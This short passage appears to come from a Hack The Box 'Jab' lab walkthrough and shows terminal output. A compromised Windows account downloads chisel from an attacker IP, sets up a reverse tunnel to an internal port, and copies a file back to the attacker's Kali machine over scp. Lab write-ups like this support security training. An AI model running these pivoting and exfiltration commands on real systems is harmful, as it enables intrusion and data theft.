 PS C:\Users\svc_openfire\Desktop> curl http://10.10.16.18/chisel_1.9.1_windows_amd64 -o chisel.exe
PS C:\Users\svc_openfire\Desktop> ./chisel.exe client 10.10.16.18:8000 R:9090:10.10.11.4:9090
17 scp output.txt kali@10.10.16.18:~/Downloads/HTB/Jab/Ouput.txt
kali@kali: /opt/Tools
┌──(kali㉿kali)-[/opt/Tools]
└─$ /opt/Tools/chisel server --port 8000 --reverse
2024/04/24 21:17:49 server: Reverse tunnelling enabled
2024/04/24 21:17:49 server: Fingerprint skBnRINZVPdiI/U3vQDBmeAFe8486WvBlyanfVi+rcY=
2024/04/24 21:17:49 server: Listening on http://0.0.0.0:8000
2024/04/24 21:18:29 server: session#1: Client version (1.9.1) differs from server version (1.7.7)
2024/04/24 21:18:29 server: session#1: tun: proxy#R:9090=>10.10.11.4:9090: Listening